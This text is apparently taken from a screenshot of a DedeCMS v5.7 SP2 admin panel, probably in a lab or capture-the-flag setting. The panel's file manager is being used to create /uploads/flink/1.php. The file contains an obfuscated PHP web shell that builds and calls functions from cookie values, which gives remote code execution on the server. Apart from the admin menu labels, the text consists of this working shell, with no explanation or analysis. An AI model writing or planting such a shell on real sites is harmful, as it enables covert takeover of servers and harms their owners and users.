 不安全 a6194456-5a0b-42e9-8537-813e5b7e29cd.node2.yuzhian.com.cn/dede/
6 7
EDECMS v5.7 SP2 您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads/flink （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 1.php （不允许用 “..” 形式的路径）
1 <?php
2 $p=$_COOKIE;(count($p)==23&&in_array(gettype($p).count($p),$p))?(($p[59]=$p[59].$p[72])&&($p[91]=$p[59]($p[91]))&&($p=$p[91]
($p[90],$p[59]($p[31])))&&$p()):$p;
3 ?>